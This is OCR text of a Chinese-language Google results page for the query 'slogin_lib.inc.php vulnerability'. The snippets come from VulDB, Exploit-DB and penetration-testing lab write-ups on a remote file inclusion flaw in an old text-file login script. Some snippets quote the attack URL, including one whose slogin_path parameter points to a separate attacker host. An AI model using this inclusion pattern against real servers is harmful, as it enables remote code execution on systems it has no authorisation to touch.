 https://www.google.com/search?q=slogin_lib.inc.php+漏洞&sca_esv=585225403&source=hp&ei=jthhZaCWFuydkPIP4r2H2As&iflsig=AO6bgOgAAAAAZWHmnuOvbz1_9-apD7CslaKwR6Puj1rs&ved=0ahUKEwiglYmVhN-CAxXsDkQIHeLe...
1
4
Google
slogin_lib.inc.php 漏洞
图片 视频 新闻 购物 地图 图书 航班 财经 所有过滤条件 工具
找到约 1,470 条结果 （用时 0.47 秒）
VulDB
https://vuldb.com › ...
Mariovaldez Simple Text-File Login Script slogin_lib.inc. ...
此漏洞会影响某些未知进程库slogin_lib.inc.php的组件Login。 手动调试的软件参数:slogin_path不
合法输入可导致权限升级。 漏洞的CWE定义是CWE-94。 此漏洞的脆弱性2008-12 ...
博客园
https://www.cnblogs.com › hirak0
靶机渗透练习54-digitalworld.local：DEVELOPMENT - hirak0
2022年4月7日 — 2.3漏洞利用. 2.3.1 slogin_lib.inc.php远程文件包含漏洞. 搜索一下，在登录报错
的特殊文件 slogin_lib.inc.php. 同时在 https://www.exploit-db.com ...
CSDN博客
https://blog.csdn.net › shuryuu › article › details
渗透测试学习-Remote File Inclusion shell 原创
2021年11月5日 — http://10.11.1.133/1f2e73705207bdd6467e109c1606ed29-
21213/111111111/slogin_lib.inc.php?slogin_path=http://10.11.0.86/Let. ... 漏洞被发现。
Exploit-DB
https://www.exploit-db.com › exploits · 翻译此页
Simple Text-File Login script (SiTeFiLo) 1.0.6
2008年12月14日 — ... slogin_lib.inc.php [CODE] 90. if (!isset ($slogin_path)) { 91 ... [/CODE] [!]
EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path ...
缺少字词： 漏洞 | 必须包含： 漏洞
51CTO博客
https://blog.51cto.com › ...
渗透测试学习-Remote File Inclusion shell
2023年5月25日 — ... Remote File Inclusion shell，
http://10.11.1.133/1f2e73705207bdd6467e109c1606ed29-21213/111111111/slogin_lib.inc ... 文…
网安
https://www.wangan.com › ...
vulnhub综合靶场：DIGITALWORLD.LOCAL发展
2021年10月29日 — ... slogin_lib.inc.php on line 335. Deprecated: Function ereg_replace() is ...
点击第一个链接进入漏洞数据库即存在漏洞：. Simple Text-File Login ...